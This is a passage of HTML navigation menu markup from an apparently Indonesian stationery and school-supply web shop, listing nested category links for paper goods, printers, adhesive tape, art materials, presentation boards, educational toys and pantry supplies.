href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulissekolah.co.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.alattulissekolah.co.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.alattulissekolah.co.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.alattulissekolah.co.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.alattulissekolah.co.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.alattulissekolah.co.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.alattulissekolah.co.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.alattulissekolah.co.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.alattulissekolah.co.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.alattulissekolah.co.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.alattulissekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" 